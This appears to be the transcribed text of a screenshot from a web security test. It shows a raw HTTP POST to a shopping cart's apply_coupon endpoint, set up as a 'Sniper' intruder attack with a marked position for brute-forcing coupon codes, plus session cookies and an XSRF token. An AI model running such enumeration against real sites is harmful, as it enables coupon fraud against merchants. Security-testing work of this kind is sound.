 Attack type: Sniper
1 POST /cart/apply_coupon.php HTTP/1.1
2 Host: 15.207.106.113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 92
10 Origin: http://15.207.106.113
11 DNT: 1
12 Connection: close
13 Referer: http://15.207.106.113/cart/cart.php
14 Cookie: key=552ABD04-CFD0-C7D1-748F-BC95609DB4BA; PHPSESSID=v7tsdb5m7nnm5lco677neqmmr5;
X-XSRF-TOKEN=dc4677e1eb16bb0697dca48be2a0f0079e789ec7b85ebddb852d05e1286ec4fb
15
16 coupon=UL_§6666§&X-XSRF-TOKEN=dc4677e1eb16bb0697dca48be2a0f0079e789ec7b85ebddb852d05e1286ec4fb